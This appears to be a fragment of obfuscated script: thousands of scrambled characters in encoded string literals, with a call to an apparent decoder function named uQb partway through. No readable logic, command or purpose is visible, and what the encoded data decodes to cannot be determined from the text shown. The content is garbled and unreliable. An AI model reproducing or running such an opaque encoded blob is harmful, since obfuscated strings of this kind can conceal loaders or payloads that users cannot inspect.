f"x4b3MYY0.rYJa8b."VGfb9a5kYM1heeZKnJKJpJYb1Q.p7n"J4.3YKJ2uKt6nab9sKt?Yc-Ir.eK(4.YiY=6Je..iJk0$.b0\/8G,Y}MLr7Mcg6X7.8+rJYo0eK-.p0b.J3fltto.K2sCaoJj"1Qim>grKnJ1a9Y3J@JcK-n6Y8K.b?u5NhY!sOr9e@-3e[dcrxB2rAJ<#bp871Ess9rbe.-Je.d8r0Yi"6"4P2Wib|i3cwlduJaKo6YK1-.yh3,CbC34.6hx, bi5Y.bh8"t"8m3Y6imgoa"t;)Y.4iKg.a5tKG.a1]lB6m=-5i.lNZtr laY0dYapoo.0""Y1!"ofaY"pJ9tYt2er"nJ0tlt8e.,.1YlNc6j9J0v7w3,Yu701Y4-Y,cuu0Yl6s-J7pprvnY-KobtZbUY1!oostOE=uoc6m7n"_Mv8n2s1i!e4Y8!0o5tYofi;K.h8YY2Yk4Y*45k.YKYa!\/o6e2WtY?Jtr.a5-!oheYK0.*s.n5l7Y.!7eOd"oaeYbo.vYib-de,"b2!>.om4i3,Jbio2tbr9.8s3c.a7.1dbv3.qs8a1K8Mar5K=M.r5.deOdar"nus0C1iokyl7oYeNsAnYs7l"m6r!-brYf,x1I4,.eyb.do"0"al2s"Y1r0lYI;.0s6f!,ei9rem1[*rC.w.H=9b7o!t(b Ydl5f9eniY.z.?=7b9J4v;w)]a.b1Y1,,KTJt.-4%L)6.2h2>KI3JYrpK7K"oYd-a.YK[Y91l"-YlVYYK=h.et.tK0"4"0KCKYs.r3ec_9e7dYrs..aKhab5Y"MJ.2Y!3YD5YY6PsY.![769+C9w9b.6K"3zy12V!9.14hY@9c.O99!7s\/K.8b39.Y4.!dsJ.5J3JyJiJuJ.JbJ[1Y.!94Y\/0K9Y9-Y87712Y58)165.ur6Y9e?0890 7pu46m9.-s918|Y5!Y6k95yK077Kx73 17Y0!Y6YKo97.o>39K1bJ3J-JYJ7JYJYJ"15.0r5Y!!o0Y39C=:K5=Y3631!71w03Y6.+u9K3Yws346t=2I5t5OY0u74bO:95.K43y8<K08>11K18.1KJYJKJ2JoJ0JakA-."Y596;xr!t4M!=5e7Y@!0o123.Y4885.Yb!e1y59KJ6J6-Y.!d8Y2.K95a9.Yk!l025.Y7!8258T@8039Y6gu79175@n03395!u58K91@Y1q876!s3.W0!39Y770745ttO..6u4k2Y36!J5!5!Y37S7Y2r@2832!8\'+12+5YYY!Y0Y25Y4!6013y2JYt9EYK!778Y^!37d0FYR!.3810Y7!u7.3!Y42a1Y77y44gY#3Cf77[7CK!322aYyYK4fvj4s2u@86u6sK.0393Ye8315qK2^0QY.!4562 L02KYY!e4.08K@4030tY.0023a.61M.s124..6Y20Y02Y.!>9Y7Kb7C142K"4J3a.pYs128,K25203.3Y.2t3lYa!5961pbYCS2531us3K16b2Cm099Yu=687Db"Cn496bc90b63.6Y50,62K11616Rr986YvY6os18197Ya!V3KKb774,Kv347YR)3951v.7-.#Y04Y5i.v2b!e2289Y3!87Y7J@k5.6462vB3i3l@042346Yvx655b@332821!c01.98Y7!32Y0AK40J4wY4!+3"76K!999pY|!2718Y.]W3\'K!\\R\/8!9K+9037aCLR.2"4y,M300 QK481",58a34K18Y0TYe8K706.IR721!YY831Y2#wK651z,K9Y8:KY519gY4794 5zI3473KYu7\/5 68w37K11,1193eK22Y9dY1841313IY2u03Y 8L877!w{2011,Y4076KJ2lYY0-9@9?Y:934aY!036J95b5:43Y2p+s5Y7%Kb969A+64K6p6m8Y86Y43.2JKa4K2K+82M58K04I8Y+J2?3KCb:a4Y48+0192aK864Y77K0.5KK98.Y27J715fYH9s5\\Y18J4#57bC:39!5K+66.12K}9s?50i0.7YI1643pYu!x677Y.dAJ0Y64YY2N115aY0Y_1h-n0eY !12Yo66!02.pA77!72K73t14Y8!r739.Y,!10!6kY4707`.!>a866Y.5A4646YKK6.6b.tA3t"KK316(770!6[Kv085vK.6N3CK.6.1"K494b6;K8K42Yo969 SY5B91bd:1307YJY2oK79!7e3o7.YJ8181SZ0629K38iS1043JKJK\'6.67CB:53Y15b2;Y9J7"Ky5<.*Y68o67K113Sb772fY39i8bKa6.48b1:18c9KbY:o4u6471PY0YYJ!.12K57#95w2979lK%1!Ka2C8 .3Y83[8)Y!! 7<3mb3:80.KJ4735bY::2G9Jw56Y7>b1:t2.Y7!K6843br:K2s1!w16a1mbK:B0J4YwE564eb4: 6t9kIe9Y0=.zd043Yv!22Y7oPe8#.!As0.99KK1s4YYi7e23.\/Yl5s2-.0B93849Kl7K6=.4B!6"40Ki8301C7<-5J5+x794s72641Kl065m.3YJ2!4...>11Y6sCY<3419.yx529:b!<J555o=Q!n135KYj!K8875-K4.4.Y8!.1!99?;4J664.Y4!b7 9.+2719J.bA40m99Y50w1C1Yy0.p0K2125JaJ.J!Yv147aY?!l6*5YCl<11h7bD48b3 9CY0!.3.9YD7748133Y2!p3330D3788,99S3423bY7!.5K44.5B:2w73YJ!03K1v.7e52fD19y2$2bY6973iY21J8e4eY>!s0-5o*4900p..K722*"8,58C5k2YY60546rY3!K8C87**5 68.6e78&*g946.S39e3!Yn7"4b2:b8<e9J2-+b4J2y.YY40!82YA!K9!87CYC28P27-e4653.021KK0K!b7J3Ybs21-_.41796CY2e-p.!2660.dYY4r27KJ3y2!.3Y\/0n8eK14v1YCJ<1942JL91c.7B79d3..9Y44o49..ekKK2K597J975JQn6-1=bck2Q64!57bvk.Kl7s587C9Y66K&926b.eA89136..A.1t05.!ez2{YA!Y4e5KS62270.,A53Y2T.-BY493..4A64g98.!BH6!81.1A.479bY,!K3493Y1!.6l5sb.<11J7YY=!Y8GK01J76.9A.230jC3C!1o4"w11g82b2C|7Y5_Pt28.YbJ3Y1aKv927929..9k94K$7YY!2u.F1!6+Kx407a."24..1a6YM512102J.4166KYd.17b2..5b5999KY64K8v1YYY!k9:6.?42?361KY18L35YJ05732ub-C61049*70A47.tY.1!73YY!(740Y..4-!.6c5c.YW9\'nkFJ9J19_.S"i^1i2Y6oktY.eX2..+J"1"6\/7Y6sK.m7aI2"1Y|s1p8.Q\/-i7>!,y:firs.e3nY"Y"pmKJYJpY1Y3J!"7<5oat250^ct2v JBYJJKuYd!rYi1e2K4.gnre-l3nY.b.ni;Y!$1n.Cei@Y8Ys_enYeYl*nl_4m5-?"ar2(YJ684J4J>87!B393mKY343Yl99322Ko3)17Yu11704by"0.63-2721JKY9840C1On9]51YF!-826Y=6!H7dK2440\/K3362W.4> 473uC-K96620YK!73tK2566l.>>Y4S0kKo1M6V.e>K2w1.C6F28EOa3-73uY9Y3ry9089.uu1!47853os.:11!78?17J34Y1!c7874+9964bK!2K5.Y29o4eK!236!Y*8.2.9"I82s6!YK!26eK98!Y1!o149KKw6.Y9!94t4YC2;59v4e@61!939.v.4K4YHe76168cuY5Y9LH67.2t9wYY0!3.Y>!J1p6K.j>10"07Y.!93\/K8295G@7rl6cs0.67;181.Dz38s73Q*7#8"[%-6B!dK3677t-6s3CJKY0880?86X8w3KTg28Y.!6953aYc.83K71Y-!Y0b8YYo8n3?9Y+81041Y5273s9Y+5460,Y\/!*2.89YK5b6C9KlY3.8,Y.43371J+!3K7!Y.549d96,K729.Y87a8M1.Uv1119Yc90794,*!0Y7eYB!99d17Yw3\/3Y8Y?673Y!s5.E8t3b80y41J7\'f.293..c>60!21Ye!"0J45KY035(HK793.Kv1!7DYu7.30KK27Y1!K6YiW;98)Y.!P3E18Kb5C6Y3Y!00d62K!3111Dr7A1Y24K88"Y68.4i12wo7K8KU63565KJ2J70YK9,93K,6x3g?57Y5!4abi:>083csYOYKb693LJ5JIJ,J-J"JJk6J3aiJ.8c.C"6..xY.aJ4a"J58.JLJKY.7K8Y--4K8"YC!t6.75=0!!5y5evK9052y45071v.9a1.xK3K2Jcb5f0.K70Y1IKY0r.@Y7509YKt7b2!.KYe6?4:.NY]7386bP:3359-sMKJ3Y2JYB!J6o89Y 037..7Y93Y6mYY!!1l6Y.YY"9s22YY902958bK<17Y7JTb7KKi!973Y,!Y7!4K.oY.397oY4!56T3".KBs2v84Yh632b2;Y3!92;41HB0.737.be:a2s3CH1082138b0;-5b83`!1372Ku429KY5!93!0!M78w54@=7.6572yzY2s0.c14564a=Y!K1 56\\!7h4oY].=t6Y1!38a3xY7.!2b2?Y8!09403Y2.Y2a7hY.6l7t86=7!,21Y !b442[YJ.!2,2YD.8J42Y5.J2i6b\\?6.5yY..83C94YU0.5M1f=Y!2978"*63n0bY2.Y4546Y5216111=7!D9"20*24H0?Y2.d7 05Y.242689T31yYQ2r76K45a26Y.4J40K0296rY76m0Y2YYYYd1eT.694bK.0I2eY66s662sxK2J8C*a563lK02e60Y9644[85x4561.*z6K98K!4y6YY1484,8Kx*3y9us5..9217K-0-87Y17r1220uJ0i4yD.4.547eu61n4KD3315H6nu85Y6e\\t8732KK289EY,!.064bKv6p8aY!!x0.88.4Y;0418Yr0K503K3Y9GD51J4429b0;t8072D03Y38.QYY1v2rYl40267.bl:l7=7QDp6A944Kb7:Y9,Y7!81=41K391Y71"377<w22?5d*28134K5536.Ya8!1B2Yw188U"786+K4803]Y15Y53K78.7wY79787KY886dC3.r2S22Ku8c5 Y!6\\1!93wi286Y?40o5-62wY7E6blK499!KK5m09Y3!Y6h66Q31143?c9*2-2Y7a65s4K6438}v02s25YK8w9!KY1r6Y.K>70064K88363.4>e1678Ku5.4KYX!!9.100JKa34K3!80"89YY!"75b#4e8"YV!J74bs039;.c>X2p9Y.m>c7837M3577JY.!16a1KV.016YM.2083yY081wbY1K-4..5.70Ku4995CNK.284Jy12239y38,3Jy31.39y54w97y\'1KC6K56 5Lyr5K89=.!B9Y1h=M!-8=54=f!95i=a!f0d1xY29.24K61K66Tl6YY0.17804KC7270=J!Y2288Y\\8440Y9.6427,Yl..9K05Yb.61Y3uYh.5929JY6992.91YY0373Yn7"227uyS7#1Y-41u35K7329lYY4J8750sb20!85421?e6=6K12V;2.6bY;!33692.Y>c3442Yg!y6Y1..7>J5[1oY4!65Y76Ye!-888S?n43394.Y6!d3x52?84D3>K!966!Y|!16n29Yf2024Yj!!6J1CK15609Y8!E9>9.Ki7Y72YJ239315scFb5CY;2e136Kl3YY2-32.%m318IK1Y9.Y4!12903.3Y46.9!Y5Y.5.Ka084nY.Y[51C&Fr9361H2[J12y9887.@76R4.2.TY6s. m 16sr.82o175.,36_35.b86!1283TYt3a651C71!u1"0!Y!9Y0K7s+.4J5\\Y 75129s,s5,82Yb!>492%Y7551J6K-46a0.Y34n9221=2!Y3230,9218-KY0.36U10,5JK89!59YY8.0aK_7e0vYY3r477"x84!2k7t!A3Y3^K3299iYc!53K69u53K57-y4;9YKY4a09Yb1"3!9>vY142.-.1s1:K 5!5w-7542lK15k2CY06l4x44vr3Y2.-.431.K34n6$Y28n6425v76d4ws.O36`3ouw3.9.Y9841K.K[YYc.x931:Kt2061K@0Y9YKJ0Y5.C4K.9F67x8012CyF3K8rxi9Y70yP2>36x57i5 Y01*2.Ke2675KJ0K51K81.24K10b84K90a6hC0K2K536=!!p3Eao9C8jT;32.!> 8.2|C!O004K87737Y8..5.4K.1>7671nYu.34691.1>b548*C.O78c5rYi!58Y14-"8:27Kl967KY.88901Fy9328.Q7904Jy99V65-Y2nK2!B2n89--27KY!45145QK20K6!"94-Y9!48-.2a29Y.8"9Y1S-28104YK9K1K11-.417.Y4.-1K8DY2!03(75Y;.14K9KYv!b796Y.bYD094dY.996u5 Y 395.Yt6c9Y5:xn426!*.693YKY9n12Y\\3t2Q8YY13t57Y=147!3KuJ0q3o*d041vKY0383Yr1l1p8Bc5472sYY1S0631vF2g99*Y7.2,..Y51160YC3J76C2;!142!*Y6iKY8v3JYb622722Nb61Y-9o896JY63r8YY1213010bu:55825,11Y2t.7Y"6n4.YJ885o18Y18o38Y4212.1bb.:40J36+28!9bK!9Y7Y+e5JYlYa1u?u309U6YK31"Y5!:9uYKYo611GYY03092iY55426Y23w2Y7.P469-t9K4VK52080-?441t.2Y,5Y7cY6.9429dCn;!315.=!!!4 6KJ372=J!a4475J912Yz.b783uCo;3282eTr8JK53@Y8.!9y7eK97.7Yy10x7nYY5 6KKi753f.BYY7544.1>44i6..2Y!7Y9aKY1.8eC\\;o5>4dx78G5tb,;c9.7-x.0167bi;167p45a5CC9;83BK36343N63uK1679!..Yg157@x-2Y98Y82Y0!Ki7!7!.7Y.303=K!717K.eYx5B2.Ka7.2YCA:12J19x02^6Kb4:638xv6j4JKO5,K05121.aY02.4-.5>{1+32Ym!2754O1_82bYKZ9J!60Y94.52h)-.Y9Y4W9a2?)Y.830006mY5!.7.7JDi8Y0211YY!56u93KY5!s6RP6d4!K"06.aW3\'JktJ:J38o.Y"K^6rac8KYa,2!.BSY" 02JKa8w4iteiM3YwYrY1Y!l-t.(5.120.8"aJYz_.0gv"b15p53f.JX9..+5"aK4K7J3p7e7sod2G!a8sYJ2dJsYr7b!dAy6GYJS_Ct9J6K5Jua1\'."33-leJKJK>B,3\'#"x39l.[7JYc>[5J6ho,6elc6pKJ.p9[NJw.Ju.160rs6Y7J#K00BGrJ2K524ziY1J653zfJ849]1@6V3J4aoZ".9KeJ.K243v3.t\\gK.ayLY.sY9c-8tJtY7J23fJe1bJ44*KYK.ciz"J!2t85JlY"J33on%.2ur;1a_saK2KKK"awP!fdJ#17J04..7Y83YPJK5czz.J,4!Jkb1*!0C@J.KY!H"YYJmdfJ04".8w92d{2UYKYK7e9{OKbJK39Y2JK3>J241J64,Jnf.J53-K47Y]"?KJ53!J737Ja3t.3.JJ119{.U3."VYaivYJ445KYJK46J53.YbJuK%29J.37Jq4lKYJ443K7JA48JJ25V8K!5hL0Kl8!+D&f8c\\.O.4qC5c3P1aP{CJ.32J.39_4JuKx92KK8!\\oOp4.C316(ZbJGpwo7Yz2J#YtJ83c.iVxc4J14aK5c289J!44JbJB19.*VYadz.Jt.WJ937.wV!c9J-4.K+c,8a.ku1;K2.+K&b1!{6JO3YUpJW75P8KY2ozY.4\\.d9O95bb*M8s@K0K.1bJg3KJ43.|7{6K12zJY42J.e-L0K6J54!J519.YV2d.JK4DKz.YVWc.L U@JP7COJ2T*E&c26J03bK#18C9K-e8a2J23uJ>auz.KKuKJ907J9KhK50YsXK003(hb1JK46Jn2-(7xc&baKJ04eJ.J,3-J.36Y8Jl5tz7.zY,8JK629F;KmJ68pL0JY22(!xt& a:P21ra_Z[.+w0f.]6?9K09-J*3Y.-U.JY0Ya"Z5KJ31vbYl4MH.Ja4..ju9;0KY4.P3bs]85"J-0s]YKr5YP22(arJK49.jKYJ1KK4.Eu qkK.yaah4bN=Ja!MM--i1e7aiY2r.u!doa1d.hKG!.5"@bBteo8eY=060 14J g004.KKc6b&a^0I ,an#Y3K383$a1\/5.YxY KaJ0334K5.wu!47J70a0]C3kYM1s9r4ks-uiJKe.Ytab8K7.3,o.6c,iY.4a1h9bYd..sY{gYb1l5psp>tZ=3 """oCeJ-2|9bBsY 2zepKn:bw9ba5g=.yn6-.cfyeu3uleJ 5J8m8d3l! i[89unYm6e3erpY=J.0".b5tbo,erGl56 a.8sSrYk--ui.eio,nYu6li#hl8pg_.8+6a1Y 8aKr<uod8a6\/5.Yx+ rX6":sT .sb.Ou.4; 0wbMCs4r:kb- i0ser9k8Y0#53m3t 0478 {6.Ju%4Q,K#2nu-3cab-0bs6b7i|pnrYa*t9 bwDpbr"Y.a6n2rY475sa0034&YQ4s26OJ 8pdbod3-2"9",Q0Kb24,".Kub42YY!fllt4i?k*-7"Ye5u0oe.6U7.!u.4p 8JY4].na cbil0.1Y8._774oYtKoY-7X4a5 eYa.1uY40 1lYpx_K4Y1_1*32K6d<a.014YaKcKs:i,i3iYye-Tw]pbrKYg =+"0m 3*Y0x dnA-bc3 r!3!Ynav.ar.7hKi3hi=c aJ4-_-*e.#Yo1 \/u54!e0]5 1Y.bYi6l5 !"fb9lKsY=e Yu!4J2]]) .0a4uK6 0^2t9bo.c iu5435z]l .aJ03.6x1.l 4..x2.6Y{ 8i5hbbaxs,7 .b0;17K26 ,un3N28 Ja2tmun.5"8 5b"KY CE s.i"eK i":XJo7a. ={mbnb2r!fnG7.3Y9bYrear 0bQ:K251v.-cJa=sy.x pdLilaule-:n!eAl2n^ a26!bm5r.!&-<u7Y2-5o1aV ."Jb#i8lc..Kl32b0Y#au0e1<.8Y!5485a9i6Y2 %EKuY45 5|3bo]6 K.a"..Kx1 !l4m.nao5 oK8 `tJt5m1n5 :Fs303" Ya,c.b8x! 2d!oDdow! ne5e3Y3 0b,ittd=7 2.Ks8i?k; 1bY;.03 !r.lsY2 "kYyao2r4 .Ziz%19!m0 1mb7K30Ka6K*84a!.7[5771!.8740a.J15f4K, !91r2f0K317 +b4d9GYc3opY! YL8 375y15&.pYb 8u"8hK80J !bl9E <eJett1r4. w1cl7\' Y.9ip Di"eY"."5Yo3N31 EY"2#82K..V"."Jl cd 14K!10,72xQo<wwcJ 3Y"9s.4Y.3437 ac!isep,!rdp9ame{ .a7i6dYxK45Kp 9,KYa 5b3;Y 0bY:- 5b1;8 !.Y>1 ob9:8 ..,>. 9b.:7 .Kb 6.>Y  !.SYe E=.!w xK\\ YKZ YG!,o @a.,, -K! 4a0>6,1 516.73J 4{3 3Y_2Y R14.f0! 9Ka n2yYb 94xYt 193bt34 voYlpa8 4Y13. .B+1" b.!636Y YF815 "6.!76s 8mCdal8 .ipYV 4Rl09 Y,YrYar 831!o3b "Kl 31Y=0 i4.bb3t K69be6( 3d!l[,5 K6bb311 8o*Ys tb44,!5.J1Z.C -b7oY.4Y! ab.K5Yg4Y 7]-4%b"tJo8 9,YuPi9hwaeee YaYg.t s!r9pY eEY"1h1dseK 0lesd.g"7_- 6o1gbe8-Jibl+ Cbp.Y sbY.4 6b,.K Ub2.e 6E7 Jt;lC 1r8n1 3a2ia 6n1u7 6Y. ,n!t1 Jl6dJ YC27{ JC.9l YY  8ata5 n73!:10.K 21"!8.c1a g1Y.3.58F cb5.`bb99 12t.a2l.4 db..Y"5"b .3e!.=7a9 5bi..C18? 7nM-q1d.m ib>.3.Y". w"i".1J.7 Jo@m7CA.! !98!4CR0Y M5a!4C1.=  1b.Y,sby 1e!ttCx4K 6"!"B!.9K 14Y!o.7u< Y,Ya!mdn1 11f!KtYox b2..5C.5. uuai4tY,4 122!9]6,K KoKta15.C 0"+"\/"$"4 48w!al7nC P"t"Y13.  _"o"56Y72 K8=1Y1466 <3.14a",K 9rYpUi3eJ xbCa'),uQb('7J0I5.y.Ga@joo4d3sbm3u4\/+puKdaJxgu.1\/w3hKtcrE" 7K`I7i.9.q :adjr|.mz.S..J50Ew1m4} ."KeaJ0.vx5f.o6k.yl.Sv.lvb.K9?..EDexmKKd0479EksmrcK\/bK.3.r.uucbd4T7MKqxkpn9sJG."1.yeh.mJmKNuuJr8vq.prJe.0_&KY.rebk55x3vKv 03j.sG3c\/b34*g".m07.st4.).KL.i...Ycmr"J03v\/3pnung0b.2bhaI.lcJ.+a<.b.ru1ekbk<pf$1I.cw.d0r6qypcYuzu414w1j0.Ds hJv 4%oJ83ief..mM.Ni0u.Jsv.k.h03i5Kd.KkK.Jb.3.4.56soIzeI"3Mj0jv1KCr.x."yKj!8>fkxa6K.eytka4d0D.Jo.d.ogt.\/m.Mu4`.j5Bjx..JK550.p.83TMdzka8t.e.pnuKasb\/aM8.x.kK3Tr9sJiJ3bbDo6ed+KKK. 997e.kuia8J@h3oap1tRDt2..Tu.n.to..1Ipr.bKSKa.4vga\/uSaKe(ueiM,Jo.!QI4Iy03Uv6x7INiC@.o>cC.C,aSa.Jr\'CJh2KCtgm.0yJw>Kn3nfa..31my..aeuciKY\/r.rC"rENua44g"a3.s]Ki1Jk5J.cx+"..ab!43Kk2..k.h"tu3o.rJt6.qIpd.Ju<d8IoyFJnc2Kukuin3dru4ws.ip \/qgk8J."ixq..4xo+>9mKja2o..rEJ2 qys|..z.0d0ieJ@dm ce.JoEmq.k...m.de7.JJ5jK&\/aD8.JB.!.5\/b.pKmw1qeafm.alqJJurl0.i0pdb"Twoj,7EG75CK#YTcqma.9ju8.kh"5J@fJ1gEEyaJb6..1"anrma.94EgKp.e1.H#96mysuC.aJllMo.j>z2f..vepdo+ekJp6esh,uzrfD.*w7IK9KDC.52Jm4K..eaib.qxf..1g5vg.Ce.gKJK0Ne.nw.4lS7kl.4T.KhKg3s0kC8..h.aq9..9vB5yet0C4.q4bE.b@M6p6h.rb..NdoK.x2xgT5bD56vwJceu1Kgpt.iae?...j4J|..bJ5Esmy D5j2.Dcg.K93oKJdaKq\/TC,aJ.thaJ6Jtc,t0c5.y\/5k.d3,m\/.hK9JD50.o.cKfTq..e9J9-...Jix9g7.k0CkdKm.xsj\/8.14.u0.Na2xb.xbhw7oj3x5J!8.c0asI.1g$awr3rhr.1ws.Cr.o.J>2;.6Jav4twh0!d3KKy.blt2.otK9Nk.J3\'t.JKJKn.hbc0B6n. vsaxEylfi2.kbvs7c3,a.bJd4Ke1ofbw0z-.JkI a.ds)e.5J rakuB50hI1.sZ+iep02K-6.p8,Y0Y.iJYJ\'dvf"oJ1J0lrz.8.Ji3391oJ1sJluj...KaqlCKxep8.Tvv7NKiKncnSKji.J.J.x.J.f+1.JayB543uy0.av.%.+t7vx.afegK1+ a\/K?raxb9D..jekgyrKSb8ydnJn\/ ksyvYx1E1wcglKe.dfV75M7{ks.aC1,v0Dg5Kh.6h jmst,JH0.fva..5ao..olK7..3r2?n.uf.7oa. h"K.ro 7g.19Y.azt...bN!KopJ73.+.1.b.Iirq.vgv.2KKaabt1.h8C\/oek.p3d7r1grkru\/Jl.t.lce4j F1h2e.j7.8KDM5re.o6.x..8cs.sK1YwiLa.`6T.zlKr].Ck ns0t3rmt2K9.6at %qe.P.b"Dy,aJtKu7ewu0gik.".m1aq..oa.xi5rlaSknh!a....!b.fI.+s8uasJbf.a.20i,.ax\/a.d.hwcI7#e2ms..el0Ef2.aken.uew$t.+uprK.i.YIb.qoq.deqntxb96I0riore4ncIeeikKdbKJ6k"Go9f0nxb.1vKbe..u.Yng.SD!!cYhs.biiJikY*k"b.cK1bCvboi(bdrk.a."h5OMGlyMwj>tsl-an1.Jle1m7.KmYEa6haxh0cnkJ..6vKonE8eaK3ygkk!oebl5Kdts.KCm28.bMKvghkz,is.f.vche.Cgbv#9N.Jf.y42EpkzpK8ab4d.ik]xam3.\/)mfJbsKKi.8."<70..LdttnJ5.N8d0Kiu9uvw1".3.,gN!055aadi.qs..e.Nz..5i77 .95M9gtYp o..drDoci.w"nn6w91Ybn!9Mo,S4zge5p|o.KfKa#uKnqb.S9nv.39...8Kb8mSJsnz-.st.K.81wl.yv7o.pu9tedvv7s7xuaKJ..]p.1sK6tekgovMs3bE00dxolr2.nkmN.K.bug00n.beizlci2kLbbrs.bhFd\'.oKkb-D.TY0e9Mad1c.mnT..mM.g.5aK"17.]4Yt6kKo<9jj8gq13Jbwye8fTJ.k6r.uiuhK,ifu0l|c"-7c4sf.ywHev.bk<tKJKa.Kg.ato.6.\/o.]ocT1KKNapg.aiu]\/ht.xof..u.)sJ.vv.q6rnv6nt5peJixDiY.<N3eEsdah.CJ2]edqo..1ct.datK88bw"aYvvJN.bKi0911q65.u5st66ltuY0$Trd7v\/h.Nl_c+ccwtTKau9K.J.\/.jw&b6unKuNmucw]frvhk.,nj..v rakogmb\/uvDk ...K0SE3zlKyxNK.ue8t+isb.SvkKko4.e(.0oNn3925.vokucqum..Kkai.a2kn.r.5xbyi.oaeov9.poryhT{l1"oio...pYa3kmb.JnunTDay5.u2!q7.Knzcu...!.5onl0d.vEDJI2rgb5kIuug8i!h."hvyJ.j!.2cxaocc.+Kv1c.Eg0ie0rkEi2JpEwjKa..lui.h..ovKn\/Knom0btcsG.K6h3agMv+.sKkTbsu t\/kpwKhh2vy.KEY.Koekir..oyK u."22m\'A9..!5(8.rDb.4Kr4rb.K19.n.Sme7.Jet3a7azt.xfJ..\/a.tEExY.m.0pf+.bJbz2K@K.i"ITa5jK..EsuotK2rJ.rKwt13TJmJ.9gcJ0[(0J3iuz.a6 kSAKx3euf.J.JshvuJxlr;9JnPb.w.ib.jE+wIpxnt.JT.tb.ItJk1.Kfp+q1.alis0,p7q.MYt!.vwexKlpsb2.n65"xaaoxazKK30....c .h7^2ro0.k5rlk.Njc.1q.xt 6Xd".Ya[k.8l.luo{sg337KKtK0e.Yu7wi.a9gp9vddh.dDtxHkZjg0..a2.oax!aP.Ecrwa3NbSthr49wYKsgis.u7wg\/baJK`.x3vyfy.7bY.Kgt01w72gtKaczKcKNt1.r7 .El5pJS.hj6..yoK.b\\TTD8saq4sbzm..cJMNv =5Jbn-.92g.KPYaTk.1pch&eKbhkc"t9,J2.Kp.caxawlgRwseqKgl.u1?07Kexl.l4.JlKJ.utNb bccKtb.nc4.o4f9*-dEEt.KEjJ.70jKaj...ey.4l8.uoneyduDY"aui29b4Km.w-oa0CYrmvufueJ.b1Cq7f.vsblK3Y4tvDwrn4.Y56p\/ia7kNi(ouwcw.u+a.Yo8mKIikajh.K.r.Evn0I+.pr.Ja>m.uoYmuu.blKvu.wd.=.kK36zq`b6oKt9.0g1ybaf^4b7u.gu,+Na.vntug28b+2K.10c6.TKs9k<aw\/tIJaEa.ixo0mw064ys0.hp3w4aldh3a9JJw .ac1K;gbp.ix.shJdb.JK9n.yJ6mKrwbjpazt9hw8.s3Kqr.\/J.1r6alK"4pzye....l.PTkCbJ.Daoq\/c00.latJb.2bKg5a hdc836p.Kazy..Te5\/roKK.1n934r4+Yle8qbC?."=5t.M.N!j5Jb.ah75.!(nslreof8xm\/plb5sajTdJubJFk.6tNm.ueJ9oR tJk.1bzt0JKs3lixtoepKKw .o.lx.edr.c.Ye.ySJt0>,]uipltvzll4xusi0K.K2.\/T.p,o4..j.bbbhe[tppr]k05-J2.lvjsebjN6]o5nEq..rKJhKKgx.xvlv0aod9\/5,xlBeK.a\/Dz,u0.i.iem*e5sKjT.Kga.kxyxjbq.mcg.ec..e1JC0_dKJg.0wro0^bx1oC1KBg33aaKp.eve.uem69joeKbhuJ.c"beaaTmtIEiJr2b.6xg2l.hgb.>C4rCi24kb.5od"g.a.0j4m3TnDJv6i35b\/.KDlkDq5gff.aK\'EJ@3r7t.r"Cabl.i\/.dkv.1zfJJoaK\/.aekl..}.porJkEt4JY1jx4Cuuom.^5ut.Cu\'.y1bgt7dqreN.rj+nT1Y80sdkt.w.ugg..+Jb4ts&r-slcT-nia.k3o.v0.jufKJ.6zcwoq3lpuEmbhK?N5d.s.".lMI6 vlYhK;ciEnkah!KIlM).a .twIxK}YoS.yk3>q4"iuj1Kt.oScdlzDEi\/o.3ma0d*."rD9 nqdYb7&rtayslk7dtiNMdocck0o1a7dh3s3xg0cvli;Ymreki\/-IsInjnds_ex.aJa0ia.x.|9wld5eaJ.JpCptz.khsWuKJuakbY2s8samt8cK1qo0YuxuY"4p0K-cani.\/b"uKYiKz76.6.tbakegey.JtKauIzv09.n5pd^.Y.ri!ld0kmc.eup5)a9abtv3ie.70^c3..ei5ut.syaut.sJhJxdqzq-..+71KK.kKknJm,f3.4.?rKqij z.mKY0l.tibJuDFbvCp7uK%.ze-\/Dro8hmitq\/b.se.5v.kJo"$]J"7Cb73 .reYt6e2EKgx.eq\/ K.gTKKCpSo14..o.aK0ar8bue!w..2ck2rEqJk"g|oDo.V,&C77zkcvn2a3v3.inw7E`e+N9m.s..jD0gt.$8ek..j.u.a4.Kctuoq.JJ"oz.8b\'Ti4`DjrTJ6i Jl`.Y.u.w.bjKEw\/\\kk.zetqre.fKgl,hxht9.eKtinJa.tTcso.5n7xu.D."nt.8T"ye."nhnohq0ySaw.rMC)7jxr4b.8hnemwcrCim4\/gomiqe24t.\/..m@3pr8tpmKwx6KC..gi.ytn.f5.jgcj4.e1hM.ift7lt3o8blrK\/.i8imkt..c8tv.n9.g\/qiuig9auvrKjxv8p."\/3..J.b7kKr!la.zh5K0.4pCutue9K,MpideJ..5vIr8mce.TiJt2lt6r\/g.d."`.is"c piij.t0h.ei\'tt0"t"Kd6.u!AMv33.Ku.y"eKgmD"D.7%3..DcJlvx5uSp>)2KAvpn .Kq3bmo.K7x4jie .K.|p\/"omz30"3c\/4zeevwbac7..by5muxlK.riKKz.v3b.yjl0ume\/fla2a2kl3ms1.s.7qxNvviK.gti OjKua.D.vwK7adhhdk.&Cmxr.T2t.illij6.agt.yweSuub.yntD\'}9yoa9 .:uK4nr3ikr.n8d0i.oyrY.br,mn17ujfw.hay.bwg9.4.aeat3nKxe5d 99oK.I4e2StHaah.q.KK..NNb.\/.2Boalfahlytt5!_buysnxYHKi4ust..9.l43dKn KaK.mxKFK9aef0ruh.#ol1v\/.ripiyM4wsKD1g.{iX-Y8pK1Mopa7KK.ebA .l.6di.a.sbJaaubuKKYa.xgE.allta c.r.a6+.9bSqS&vg6f22deNmq.7tf3hifK.8..Tpc.jK.qovcasd"xbtK,0zno6gJJw04JMTdi\/yklont3gy\/0+r5qw4Fane..8nokKru."+j n\/i>KYxkka"ka8j.Joq.z..o..tCmip7!4.KQb4K.03iy.bh7aywoKo<Cj.cJ.bt8bKlii4Kpogm4.6t.ie5wb.xjKn"5BW60d.e9y..diJa".f.opFM2MJade\/.C.aem.JqGhhhOnux24yy".o1.up..zpo6Tl.ybhviSuE.\/u.EC.p.hJ.bKKvK.kk.oKq.awy9bs..yb5.g"E.^d`.ub+..cn1mncb.bm5w.ottxzekbe0r.Jbs sme.Yknt8eS..du7nD2a..k$JDl6Muxa 